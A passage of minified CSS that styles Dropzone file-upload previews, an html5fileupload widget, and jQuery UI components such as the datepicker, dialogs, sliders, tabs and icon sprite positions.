cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77,0,.175,1);animation:slide-in 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:50%;left:50%;margin-left:-27px;margin-top:-27px}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;width:54px;height:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:16px;left:50%;top:80%;margin-top:-8px;width:80px;margin-left:-40px;background:rgba(255,255,255,.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:linear-gradient(to bottom,#666,#444);position:absolute;top:0;left:0;bottom:0;width:0;transition:width 300ms ease-in-out}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:none;opacity:0;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:130px;width:140px;background:#be2626;background:linear-gradient(to bottom,#be2626,#a92222);padding:.5em 1.2em;color:#fff}.dropzone .dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:64px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}.html5fileupload,.html5fileupload .add{text-align:left;position:relative;display:block;min-height:55px;border:0;background-color:#f3f3f3}.html5fileupload{background-color:#eee;border:1px solid #dddedf}.html5fileupload .add:after,.html5fileupload .add:before,.html5fileupload:after,.html5fileupload:before{content:'Drag & Drop a Photo or Browse';font-size:30px;color:#bbb;position:absolute;top:10%;left:0;width:100%;text-align:center;z-index:0}.html5fileupload .add:before,.html5fileupload:before{content:'';font-family:"Glyphicons Halflings";font-size:60px;color:#dbdbdb;top:20%}.html5fileupload.empty:after,.html5fileupload.empty:before{content:''}.html5fileupload.loading:after{content:'Please wait, file is loading'}.html5fileupload.alert-danger:after,.html5fileupload.loading:before{content:''}.html5fileupload.alert-danger{background-color:#f2dede}.html5fileupload .notvalid{font-weight:700;color:#d9534f;padding:5px 110px 5px 5px}.html5fileupload .multiple{position:relative;padding:5px;background:#dddedf;text-align:right;min-height:55px}.html5fileupload .multiple .btn{float:right}.html5fileupload .multiple>*{margin-left:5px}.html5fileupload .file.double{background:#fcf8e3}.html5fileupload .file{background-color:#eee;min-height:60px;position:relative;z-index:1;border-top:1px solid #dddedf;transition:all .5s ease}.html5fileupload .file .preview{height:50px;width:50px;background-size:cover;background-position:center;background-color:#fff;float:left;vertical-align:middle;margin:5px}.html5fileupload .file .inner,.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.html5fileupload .file .input{padding:5px 30px 5px 5px;position:relative}.html5fileupload .file .input input{padding-right:40px}.html5fileupload .file .input .extension{position:absolute;top:25%;right:42px;color:#999}.html5fileupload .file .name{padding:5px 30px 5px 5px}.html5fileupload .file .size{font-size:10px;color:#999;padding:0 30px 0 5px}.html5fileupload .progress{margin:5px}.html5fileupload.small,.html5fileupload.small .add{min-height:35px}.html5fileupload.small .btn{font-size:12px;line-height:1.5;border-radius:3px;padding:1px 5px}.html5fileupload.small .add:after,.html5fileupload.small:after{font-size:20px}.html5fileupload.small .file{min-height:40px}.html5fileupload.small .file .preview{height:30px;width:30px}.html5fileupload input[type=file]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;opacity:0;cursor:pointer;z-index:2;height:100%}.html5fileupload>input[type=text]{display:none}.html5fileupload .progress{bottom:5px;left:10px;right:10px;display:none}.html5fileupload .tools{position:absolute;top:5px;right:5px;z-index:999;display:inline-block}.html5fileupload .tools>*{margin:0 0 0 5px}.html5fileupload.smalltools .tools .btn{padding:1px 4px;font-size:12px}.html5fileupload .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.html5fileupload .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.html5fileupload .progress-bar.active,.html5fileupload .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.html5fileupload .progress-bar[aria-valuenow="1"],.html5fileupload .progress-bar[aria-valuenow="2"]{min-width:30px}.html5fileupload .progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;box-shadow:none}.html5fileupload .progress-bar-success{background-color:#5cb85c}.html5fileupload .progress-bar-info{background-color:#5bc0de}.html5fileupload .progress-striped .progress-bar-success,.html5fileupload .progress-striped .progress-bar-warning,.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.html5fileupload .progress-bar-warning{background-color:#f0ad4e}.html5fileupload .progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.html5fileupload .btn{background-color:transparent}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-button,.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:0}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:0}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker.ui-datepicker-multi,.ui.calendar .ui.popup .ui.grid>.column{width:auto}.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0 0;color:inherit;padding:.222em 0;vertical-align:middle;margin:.2em 2em .2em .4em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui.calendar .ui.table tr .link{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{color:#555}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #d3d3d3;background:#e6e6e6 url(../images/jquery/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:400}html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{color:#555}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#555;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:#dadada url(../images/jquery/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#212121;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #aaa;background:#fff url(../images/jquery/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-icon-background,.ui-state-active .ui-icon-background{border:#aaa;background-color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../images/jquery/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-checked{border:1px solid #fcefa1;background:#fbf9ee}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../images/jquery/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary,.ui.calendar .ui.table tr td.today,.ui.form .field label,strong{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(../images/jquery/ui-icons_222222_256x240.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../images/jquery/ui-icons_454545_256x240.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(../images/jquery/ui-icons_454545_256x240.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(../images/jquery/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../images/jquery/ui-icons_cd0a0a_256x240.png)}.ui-button .ui-icon{background-image:url(../images/jquery/ui-icons_888888_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px 